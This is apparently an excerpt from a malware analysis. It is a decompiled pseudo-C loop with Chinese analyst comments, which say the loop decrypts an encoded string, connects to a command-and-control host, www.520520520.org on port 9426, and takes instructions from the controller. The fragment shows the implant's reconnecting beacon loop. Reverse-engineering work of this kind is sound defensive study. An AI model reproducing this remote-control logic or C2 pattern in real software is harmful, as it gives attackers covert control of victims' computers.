 while ( 1 )
{
dword_409628 = CreateThread_0((LPTHREAD_START_ROUTINE)EncryptionNetWorkConnect, (LPVOID)'\0');// 解密 1NTUHRYRExYRExYREx3c0eQJChcRFUM= 连接www.520520520.org:9426
// 并接收控制端指令
WaitForSingleObject((HANDLE)'\0', '\xFF\xFF\xFF\xFF');
CloseHandle((HANDLE)'\0');
((void (__stdcall *)(_DWORD))closesocket)('\0');
dword_401C84 = '\x01';
Sleep('\x01,');
}
00004CB2 193